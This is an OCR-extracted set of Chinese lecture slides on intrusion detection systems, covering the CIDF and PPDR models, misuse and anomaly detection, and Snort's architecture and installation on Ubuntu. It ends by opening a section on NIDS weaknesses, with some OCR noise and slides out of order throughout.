- 由于大多数的入侵检测系统都是独立开发的,不 同系统之间缺乏互操作性和互用性,这对入侵 检测系统的发展造成了障碍,因此,DARPA (the Defense Advanced Research Prouects Agency, 美国国防部高级研究计划局) 在1997年3月开始 着手通用入侵检测架构(CIDF, Common **Intrusion Detection Framework**) 标准的制定。
- CIDF 是一种推荐的入侵检测标准架构。



图 6-4 CIDF框架结构图

CIDF模型将入侵检测需要分析的数据称作 (Event), 它可以是基于网络的入侵检测系统的 数据包,也可以是基于主机的入侵检测系统从系统 日志等其它途径得到的信息。模型也对各个部件之 间的信息传递格式、通信方法和API进行了标准化。



图 6-4 CIDF框架结构图

事件分析器从事件产生器中获得数据,通过各种分 析方法——一般为误用检测和异常检测方法——来 分析数据,决定入侵是否已经发生或者正在发生, 在这里分析方法的选择是一项非常重要的工作。



图 6-4 CIDF框架结构图

- 事件数据库是存放各种中间和最终数据的地方的总 称,它可以是复杂的数据库,也可以是简单的文本 文件。
- 目录服务构件用于各构件定位其他的构件,以及控 制其他构件传递的数据并认证其他构件的使用,以 防止IDS系统本身受到攻击。它可以管理和发布密钥, 提供构件信息和告诉用户构件的功能接口。 62

CIDF由 S.Staniford 等人提出,主要有三个 目的:

- **IDS** ,即一个IDS系统的构件可被另 一个系统使用;
- ② 数据共享, 即通过提供标准的数据格式, 使得 IDS中的各类数据可以在不同的系统之间传递 并共享;
- 3 完善互用性标准, 并建立一套开发接口和支持 工具,以提供独立开发部分构件的能力。

入侵检测 29



图 6-4 CIDF框架结构图

事件产生器的目的是从整个的计算机环境(也称为 信息源)中获得事件,并向系统的其他部分提供该 事件,这些数据源可以是网络、主机或应用系统中 的信息。



响应单元则是对分析结果作出反应的功能单元。 最简单的响应是报警,通知管理者入侵事件的发生, 由管理者决定采取应对的措施。

入侵检测 しょうこうしょう しょうしょう しょうしょう しょうしょく こうしょう いっこう 33 入侵检测系统的处理模式 • 在目前的入侵检测系统中,经常用信息源、分析

- 部件和响应部件来分别代替事件产生器、事件分 析器和响应单元等术语。因此,人们往往将信息 源、分析和响应(IDS的三大要素)称作入侵检测 系统的处理模式。
- 虽然CIDF具有明显的优点,但实际上由于目前 数据交换标准还在制定之中,因此它还没有得到 广泛地应用,也没有一个入侵检测系统产品完全 使用该标准,但未来的IDS系统将可能遵循CIDF 标准。

## PPDR模型:一种动态防御模型

- PPDR是策略(Policy)、防护 (Protection)、检测(Detection) 和响应(Response)的缩写。
- PPDR模型由于具有动态、 自适应的特性,符合计算机 安全运行和发展的特点,被 越来越多的人所接受。
- · 其中, 策略是整个模型的核 心,规定了系统的安全目标 及具体安全措施和实施强度 等内容;防护指具体的安全 规则、安全配置和安全设备; 检测是对整个系统动态的监 控;响应是对各种入侵为及 其后果的及时反应和处理。

入侵检测 36

策略 (Policy) (Detection) (Response) (Protection)

## (1) 误用检测

- 误用检测技术又称基于知识或特征的检测技术。 它假定所有入侵行为和手段(及其变种)都能够表 达为一种模式或特征,并对已知的入侵行为和 手段进行分析,提取入侵特征,构建攻击模式或 攻击签名,通过系统当前状态与攻击模式或攻击 签名的匹配判断入侵行为。误用检测是最成熟、 应用最广泛的技术。其工作模型如图6-5所示。
- 误用检测技术的优点在于可以准确地检测已知 的入侵行为, 缺点是不能检测未知的入侵行为。 误用检测的关键在于如何表达入侵行为,即攻击 模型的构建,把真正的入侵与正常行为区分开来。

入侵检测 <sup>38</sup> 入侵检测 <sup>39</sup>

## (2) 异常检测

- 异常检测技术又称为基于行为的入侵检测技术, 用来检测系统(主机或网络)中的异常行为。其 基本设想是入侵行为与正常的(合法的)活动有明 显的差异,即正常行为与异常行为有明显的差异。
- 异常检测的工作原理: 首先收集一段时间系统 活动的历史数据,再建立代表主机、用户或网络 连接的正常行为描述,然后收集事件数据并使用 一些不同的方法来决定所检测到的事件活动是否 偏离了正常行为模式,从而判断是否发生了入侵。

入侵检测 40

## 6.3 基于Snort部署IDS

- 在网络中部署IDS时, 可以使用多个NIDS和HIDS, 这要 根据网络的实际情况和自己的需求而定。图6-6是一个典 型的IDS的部署图。
- Snort是一个免费的网络入侵检测系统,它是用C语言编 写的开源软件。其作者**Martin Roesch**在设计之初,只打 算实现一个数据包嗅探器,之后又在其中加入了基于特 征分析的功能,从此Snort开始向入侵检测系统演变。
- 现在的Snort已经发展得非常强大,拥有核心开发团队和 官方站点(https://www.snort.org/ )。
	- ① Copyright c 1998-2003 **Martin Roesch**
	- ② Copyright c 2001-2003 Chris Green
	- ③ Copyright c 2003-2013 Sourcefire, Inc.
	- ④ Copyright c 2014-2020 **Cisco and/or its affiliates**. All rights reserved. 63

6.2.2 入侵检测原理

- 事件分析器也称为分析引擎, 是入侵检测 系统中最重要的核心部件,其性能直接决 定IDS的优劣。
- IDS的分析引擎通常使用两种基本的分析 方法来分析事件、检测入侵行为, 即误用 检测(MD, Misuse Detection)和异常检测 (AD, Anomaly Detection)。

入侵检测 37



异常检测方法

• 基于异常检测原理的入侵检测方法有以下几种:

- **(1)**
- **(2)**
- (3) 基于贝叶斯推理异常检测方法;
- (4) 基于贝叶斯网络异常检测方法;
- (5) 基于模式预测异常检测方法。
- 其中,比较成熟的方法是统计异常检测方法和特 征选择异常检测方法。目前,已经有根据这两种 方法开发而成的软件产品面市,其他方法目前还 停留在理论研究阶段。

入侵检测 41



图 6-6 典型的IDS的部署图

#### Snort

• Snort是一个基于libpcap的轻量级网络入侵检测系统。所 谓轻量级入侵检测系统,是指它能够方便地安装和配置 在网络中任何一个节点上,而且不会对网络产生太大的 影响。它对系统的配置要求比较低,可支持多种操作平 台,包括Linux、Windows、Solaris和FreeBSD等。在各 种NIDS产品中,Snort是其中最好的之一。不仅因为它是 免费的,还因为它本身提供了如下各种强大的功能:

(1) 基于规则的检测引擎。

- (2)良好的可扩展性。可以使用预处理器和输出插件来对 Snort的功能进行扩展。
- (3)灵活简单的规则描述语言。只要用户掌握了基本的TCP、 IP知识,就可以编写自己的规则。

(4)除了用作入侵检测系统,还可以用作嗅探器和包记录器。





#### **1.**

- 通过libpcap获得网络数据包之后,数据将通过一序列的解 码器。
- 首先填写链路级协议的包结构,然后解码为后续处理所需 的信息,如TCP或UDP端口之类的信息。获取的信息将被 送往预处理器。
- 解码器支持多种类型的网络接口,包括Ethernet、SLIP、 PPP等。

入侵检测 しょうしょう しょうしょう しょうしょう しょうしゅん しゅうしゅん インター イモリ インター ちょうしょく

Snort的预处理器

- Snort中包含了三类预处理器,分别实现不同的 功能:
	- 包重组。这类预处理器的代表有stream4和 frag2。它们将多个数据包中的数据进行组合, 构成一个新的待检测包,然后将这个包交给 检测引擎或其他预处理器。
	- 。为了方便检测引擎方便地处理数 据,这类预处理器对Telnet,HTTP和RPC<sup>等</sup> "协议进行解析,并使用统一规范的格式对其<br>进行表述。
	- 异常检测。用来检测无法用一般规则发现的 ……二孙议异常。当前面两种预处理器相比,<br>攻击和协议异常。与前面两种预处理器相比,



#### **4. /**

• 规则中定义了数据包的处理方式,包括alter(报警)、 log(日志记录)和pass(忽略)等,但具体的alter和log 操作则是由日志/警报子系统完成的。日志子系统 将解码得到的信息以ASCII码的格式或以tcpdump 的格式记录下来,警报子系统将报警信息发送到 syslog、socket或数据库中。

- 一个基于Snort的网络入侵检测系统由以下5个部 分组成:
- 解码器;预处理器;检测引擎;输出插件;日志/ 警报子系统



入侵检测 45



#### **2.**

- Snort主要采用基于规则的方式对数据包进行检测,这种方 式因匹配速度快而受到欢迎。
- 但对于Snort来说,超越基于规则匹配的检测机制是必要的。 比如说,仅依赖规则匹配无法检测出协议异常。这些额外 的检测机制在Snort中是通过预处理器来实现的,它工作在 检测引擎之前,解码器之后。

入侵检测 しょうしょう しょうしょう しょうしょう しんしゅう しょうしゅん インター・コール イストライト



#### **3.**

• 该子系统是Snort工作在入侵检测模式下的核心部 分,它使用基于规则匹配的方式来检测每个数据 包。一旦发现数据包的特征符合某个规则定义, 则触发相应的处理操作。



#### **5.**

• 输出插件用来格式化警报信息,使得管理员可以按照公司 环境来配置容易理解、使用和查看的报警和日志方法。例 如,某公司使用MySQL来存储公司和客户的信息,他们 的报表系统是基于MySQL之上的,那么,对于该公司来 说,把入侵检测的日志和报警信息保存在MySQL中就显 得非常有用。Snort有大量的插件来支持不同的格式,包括 数据库、XML、Syslog等格式,从而允许以更加灵活的格 式和表现形式将报警及日志信息呈现给管理员。

- 首先, Snort利用libpcap进行抓包。
- 之后,由解码器将捕获的数据包信息填入包结构 体,并将其送到各式各样的预处理器中。
- 对于那些用于检测入侵的预处理器来说,一旦发 现了入侵行为,将直接调用输出插件或者日志、 警报子系统进行输出;对于那些用于包重组和协 议解码的预处理器来说,它们会将处理后的信息 送往检测引擎,由检测引擎对数据包的特征及内 容进行检查,一旦检测到与已知规则匹配的数据 包,或者利用输出插件进行输出,或者利用日志、 警报子系统进行报警和记录。
- 请从官方网站www.snort.org下载用户手册。 • 截至2020年11月11日,最新的稳定版本为 2.9.16.1
- 269 页 的 snort manual.pdf 从 5 个 方 面 对 Snort2.9.16.1 进 行 了 详 细 介 绍 。 详 见 : https://www.snort.org/documents/snort-usersmanual-html

入侵检测 52

## IDS实例: Snort在ubuntu 20系统的使用

- 首先用ifconfig获取网卡信息,确定需要监视的 网络接口名称:
	- i@U20: $\sim$ \$ ifconfig

**enp0s3:** flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu <sup>1500</sup> inet 192.168.79.158 netmask 255.255.255.0 broadcast 192.168.79.255

**enp0s8:** flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu <sup>1500</sup> inet 192.168.86.111 netmask 255.255.255.0 broadcast 192.168.86.255

- 安装snort:
	- **sudo apt install snort**
	- 输入被检测的网络接口名称(本例为**enp0s3 enp0s8**)
	- 输入本地网络的IP地址范围

入侵检测 54

## 安装snort:输入本地网络的IP地址范围

#### 输入本地网络的IP地址范围:本例为**192.168.86.0/24**



入侵检测 ちょうしょう しょうしょう しょうしょう しんしゅう しゅうしゅん しゅうしゅん しゅうしゅん かいしょう

## 运行中的snort( 演示)

- **--== Initialization Complete ==--**
- **,,\_ -\*> Snort! <\*-**
- **o" )~ Version 2.9.7.0 GRE (Build 149)**
- By Martin Roesch & The Snort Team: http://www.snort.org/contact#team Copyright (C) 2014 Cisco and/or its affiliates. All rights reserved. Using libpcap version 1.9.1 (with TPACKET\_V3) Rules Engine: SF\_SNORT\_DETECTION\_ENGINE Version 2.4 <Build 1> Preprocessor Object: SF\_FTPTELNET\_Version 1.2 <Build 13> Preprocessor Object: SF\_SSH Version 1.1 <Build 3> Preprocessor Object: SF\_SSLPP\_Version 1.1 <Build 4> Preprocessor Object: SF\_GTP Version 1.1 <Build 1> Preprocessor Object: SF\_SIP Version 1.1 <Build 1>
- **Commencing packet processing (pid=4731)**



#### 安装snort

入侵检测 さいしょう しょうしょう しょうしょく しょうしょく しんしゅう しょうこうしゅぎょう ちょうしょく ちょうしょく

输入被检测的网络接口名称(本例为**enp0s3 enp0s8**)

 $\begin{tabular}{ll} \textbf{This value is usually "eth0", but this may be in appropriate in some network envi} \\ \textbf{This value is usually "eth0", but this may be inappropriate (5).} \end{tabular}$ Typically, this is the same interface as the "default route" is<br>running "/sbin/route -n" (look for "0.0.0.0"). It is also not uncommon to use an interface with no IP address configured in promiscuous mode. For such<br>later on and mode sure that the network traffic is sent to this interface in the state of the state of the state in t .<br>You can configure multiple interfaces, just by a<br>can have its own specific configuration. Interface(s) which Snort should listen 2033

入侵检测 55

运行snort

- snort安装完成后将新增snort的相关目录
	- $i@U20$ :~\$ whereis snort
		- /usr/sbin/snort : 可执行文件
		- /usr/lib/snort : 相关模块所在的目录
		- /etc/snort : 配置文件和规则库所在的目录
		- /usr/share/man/man8/snort.8.gz : snort帮助文件
	- $i@U20:=$ \$ ll /var/log/snort/
		- -rw-r----- snort.log : 默认的运行日志
- 以NIDS模式运行snort:
	- i@U20:~\$ cd /etc/snort/
	- i@U20:/etc/snort\$ sudo snort -c **snort.conf** -dev

入侵检测 57 file should be taken. snort.conf is the name of your snort configuration file. This will apply the rules configured in the snort.conf file to each packet to decide if an action based upon the rule type in the



- 随着网络技术和网络规模的不断发展,人们对计 算机网络的依赖也不断增强。
- 与此同时,针对网络系统的攻击也越来越普遍, 攻击手法日趋复杂。
- 为了应对日益复杂的网络入侵,IDS技术也在不 断进步。大致地说, IDS的发展趋势主要表现在 以下方面:
- 入侵检测 しょうしょう しょうしょう しょうしょく しんしゅう しんしゅう しんしゅう しょくしゅう しょくしゅう しんしゅう しんしゅう しんしゅう しんしゅう

#### (2) 大规模分布式的检测技术

- 传统的集中式IDS的基本模型是在网络的不同网 段放置多个探测器,收集当前网络状态信息,然 后将这些信息传送到中央控制台进行处理。这种 方式存在明显的缺陷:
	- 首先,对于大规模分布式攻击,中央控制台的负荷将 合范兰尔夫人的核心,不仅是一个经营的效用的 遗漏,导致漏警率增高;
	- 其次,多个探测器收集到的数据在网络上传输会在一 定程度上增加网络负担,导致网络系统性能降低;
	- 再者,由于网络传输的时延问题,中央控制台处理的 网络数据包所包含的信息只反映探测器接收它时的网 络状态,不能实时反映当前网络状态。
- 入侵检测 おおところ しょうしょう しょうしょう しょうしょく しょうしょく しょうしゅん しょうしゅん しょうしょく いちのし しょうしょく

#### 数据挖掘技术

- 一个完整的基于数据挖掘的入侵检测模型包括对 审计数据的采集、数据预处理、特征变量选取、<br>算法比较、挖掘结果处理等一系列过程。这项技 术的难点在于如何根据具体应用要求,从用于安 全的先验知识出发,提取出可以有效反映系统特 性的特征属性,应用适合的算法进行数据挖掘。<br>另一个技术难点在于如何将挖掘结果自动地应用 到实际IDS中。
- 目前,国际上在这个方向的研究很活跃,这些研<br>第多数得到美国国防部高级计划署、国家自然科 学基金的支持。但我们也应看到,数据挖掘技术 用于入侵检测的研究从总体上来说还处于理论探 讨阶段,离实际应用还有距离。

入侵检测 おおところ しょうしょう しょうしょう しょうしょく しょうしょく しょうしゅん しょうしょく しょうしょく

#### 更先进的检测算法

#### 2) 神经网络技术(深度学习)在入侵检测中的应用。

- 早期的研究通过训练后向传播神经网络来识别已知的 网络入侵,进一步研究识别未知的网络入侵行为。今 天的神经网络技术已经具备相当强的攻击模式分析能 力,能够较好地处理带噪声的数据,而且分析速度很 分, 品多公会会生活的, 第三三百名种其他神经网 络架构,诸如自组织特征映射网络等,以期克服后向 传播网络的若干限制性缺陷。
- 3) 遗传算法在入侵检测中的应用。
- 在一些研究试验中,利用若干字符串序列来定义用于 分析检测的命令组,用以识别正常或异常行为。这些 命令在初始训练阶段不断进化,分析能力明显提高。 该算法的应用还有待于进一步的研究。
- 大量高速网络技术(如千兆以太网等)在近年相继 出现。在此背景下,各种宽带接入手段层出不穷。<br>如何实现高速网络下的实时入侵检测已经成为现 实面临的问题。
- 目前的千兆IDS产品的性能指标与实际要求相差 很远。要提高其性能主要需考虑以下两个方面:
	- 首先,IDS的软件结构和算法需要重新设计,以适应 高速网的环境,提高运行速度和效率;
	- 其次,随着高速网络技术的不断发展与成熟,新的高 速网络协议的设计也必将成为未来发展的趋势, 那么,<br>现有IDS如何适应和利用未来的新网络协议, 将是一 个全新的问题。

入侵检测 しょうしょう しょうしょう しょうしょく しんしゅう しょうしゅん しょうしゅん しょうしゅん しょうしゅう しょうしゅう

#### (3) 数据挖掘技术

- 操作系统的日益复杂和网络数据流量的急剧增加 导致审计数据以惊人的速度增加。如何在海量的 审计数据中提取具有代表性的系统特征模式,对 程序和用户行为做出更精确的描述,是实现入侵 检测的关键。
- 数据挖掘技术是一项通用的知识发现技术,其目 的是从海量数据中提取对用户有用的数据。
- 将该技术用于入侵检测领域,利用数据挖掘中的 关联分析、序列模式分析等算法提取相关的用户 行为特征,并根据这些特征生成安全事件的分类 模型,应用于安全事件的自动认证。
	- (4) 更先进的检测算法

入侵检测 63

- 在入侵检测技术的发展过程中,新算法的出现可以 有效提高检测效率。下述三种机器学习算法为当前 检测算法的改进注入了新的活力。它们分别是计算 机免疫技术、神经网络技术和遗传算法。
- · 1) 计算机免疫技术是直接受到生物免疫机制的启发 而提出的。在生物系统中,脆弱性因素由免疫系统 来处理,而这种免疫机制在处理外来异体时呈现出 分布、多样性、自治及自修复等特征,免疫系统通 过识别异常或以前未出现的特征来确定入侵。计算 机免疫技术为入侵检测提供了一个思路,即通过正 常行为的学习来识别不符合常态的行为序列。这方 面的研究工作已经开展很久,但仍有待于进一步深 入。

#### (5) 入侵响应技术

入侵检测 おおところ しょうしょう しょうしょう しょうしょく しょうしょく しょうしゅう しょうしゅん しょうしょく いちのみ しょうしょく ちょうしゅう

- 当IDS检测出入侵行为或可疑现象后,系统需要 采取相应手段,将入侵造成的损失降至最小。系 统一般可以通过生成事件告警、E-mail或短信息 来通知管理员。
- 随着网络变得日益复杂和安全要求的不断提高, 更加实时的系统自动入侵响应方法正逐渐得到研 究和应用。这类入侵响应大致分为三类:系统保 护、动态策略和攻击对抗。这三方面都属于网络 对抗的范畴,系统保护以减少入侵损失为目的; 动态策略以提高系统安全性为职责;而攻击对抗 则不仅可以实时保护系统,还可实现入侵跟踪和 反入侵的主动防御策略。

入侵检测 67

66

- 随着黑客入侵手段的提高,尤其是分布式、协同式、复 杂模式攻击的出现和发展,传统的缺乏协作的单一IDS 已经不能满足需求,需要有充分的协作机制。所谓协作, 主要包括两个方面:事件检测、分析和响应能力的协作, 各部件所掌握的安全相关信息的共享。协作的层次主要 有以下几种:
- Ø1)同一系统中不同入侵检测部件之间的协作,尤其是主机型 和网络型入侵检测部件之间的协作,以及异构平台部件的协 作。
- Ø2)不同安全工具之间的协作。
- Ø3)不同厂商的安全产品之间的协作。
- Ø4)不同组织之间预警能力和信息的协作。

入侵检测 68

## 6.5 NIDS的脆弱性及攻击方法

- 反NIDS的目标是:使*NIDS*检测不到入侵行为的 发生,或无法对入侵行为做出响应,或无法证明 入侵行为的责任。
- 其策略主要有三种:
	- 规避NIDS的检测;
	- 针对NIDS自身发起攻击,使其无法正常运行;
	- 借助NIDS的某些响应功能达到入侵或攻击目的。

与其他安全技术的结合

- 此外,单一的入侵检测系统并非万能,因此,需要结 合身份认证、访问控制、数据加密、防火墙、安全扫 描、PKI技术、病毒防护等众多网络安全技术,来提 供完整的网络安全保障。总之,入侵检测系统作为一 种主动的安全防护技术,提供了对内部攻击、外部攻 击和误操作的实时保护。随着网络通信技术对安全性 的要求越来越高,为给电子商务等网络应用提供可靠 服务, 人侵检测系统的发展, 必将进一步受到人们的<br>高度重视。
- 未来的入侵检测系统将会结合其他网络管理软件, 形 成入侵检测、网络管理、网络监控三位一体的工具。<br>强大的入侵检测软件的出现极大地方便了网络管理,<br>其实时报警为网络安全增加了又一道保障。尽管在技 术上仍有许多未克服的问题,但正如攻击技术不断发<br>展一样,入侵检测也会不断更新、成熟。

入侵检测 あんしょう しょうしょう しょうしょく しゅうしょく しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅう しゅうしょく

## 6.5.1 NIDS所面临的几个问题

- (1) 检测的工作量很大
- NIDS需要高效的检测方法和大量的系统资源 • 通常NIDS检测保护的是一个局域网络,其数据流量 通常会比单机高出一到两个数量级,且由于协议的层 次封装特性,使得很多信息要逐层地从网络数据包中 提取并分析, NIDS的检测分析工作因此而变得十分 繁杂。NIDS必须尽快地处理网络数据包,以保持与 网络同步,避免丢包。
- NIDS的检测是资源密集型的,这在某种程度上 使NIDS更加容易遭受DoS攻击。

入侵检测 70

#### (2) 检测方法的局限性

- 复杂的、智能化方法的作用十分有限,而**AD** 法(异常检测方法)受限于某些资源的请求使用在 数据传输过程中的模糊性与隐含性,也难以在 NIDS中发挥另人满意的功效。特征匹配**(MD** 误用检测方法)成为NIDS分析引擎的一个不可或 缺的模块功能。
- 特征匹配作为一种轻量级的检测方法有其固有的 缺陷,缺乏弹性(尤其是字符串匹配), 如何完 备定义匹配特征(也即匹配特征库的完备性)是 决定检测性能的一个关键问题。

入侵检测 72

#### (4) 系统实现的差异

- 具体实现时,各种系统 **RFC**,对那些 建议值和可选功能,会有自己的偏好。NIDS为 了逼近各种系统的实现就必须尽可能多地了解每 一种系统对这些不一致情况的处理方式,然后根 据实际应用中检测保护的对象再决定分析动作。<br>但这种想法在实际中并不完全可行, 有些问题不 仅仅是系统的实现问题,还包含了用户的配置这 择(如是否计算UDP数据报的校验和),因此很 难做到与目标系统的一致性处理。
- 另外,某些系统(如Unix)出于操作的自由性和 应用的方便性,允许用户对网络底层进行直接操 一,3.33次已,3.37分,3.37公分,3.37公分,3.37公分,3.37<br>作,致使入侵者几乎可以随心所欲地构造各种奇

67

#### (3) 网络协议的多样性与复杂性

